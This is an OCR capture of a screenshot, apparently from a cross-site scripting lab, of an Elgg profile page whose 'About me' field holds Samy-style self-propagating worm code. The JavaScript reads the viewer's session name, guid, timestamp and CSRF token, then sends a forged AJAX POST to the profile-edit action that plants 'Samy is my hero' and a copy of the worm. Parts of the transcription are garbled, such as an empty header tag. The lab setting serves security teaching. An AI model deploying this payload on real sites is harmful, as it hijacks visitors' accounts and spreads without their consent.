 File Machine View Input Devices Help
En 1:36 PM
Samy : XSS Lab Site × +
www.xsslabelgg.com/profile/samy
Search
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
window.onload = function(){
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
// Set the content of the description field and access level.
var desc = "&description=Samy is my hero" + wormCode;
desc += "&accesslevel[description]=2";
// Get the name, guid, timestamp, and token.
var name = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_token;
// Set the URL
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content = token + ts + name + desc + guid;
// Construct and send the Ajax request
if (elgg.session.user.guid != 47){
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
Friends
Remove friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Right Ctrl